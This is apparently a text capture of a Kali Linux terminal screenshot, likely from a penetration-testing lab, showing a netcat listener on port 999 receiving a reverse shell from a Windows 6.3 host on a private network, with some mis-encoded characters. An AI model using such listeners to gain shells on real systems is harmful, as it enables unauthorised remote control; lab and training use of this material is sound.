 kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvnp 999
listening on [any] 999 ...
connect to [192.168.80.134] from (UNKNOWN) [192.168.80.135] 49182
Microsoft Windows [�汾 6.3.9600]
(c) 2013 Microsoft Corporation������������Ȩ����
C:\>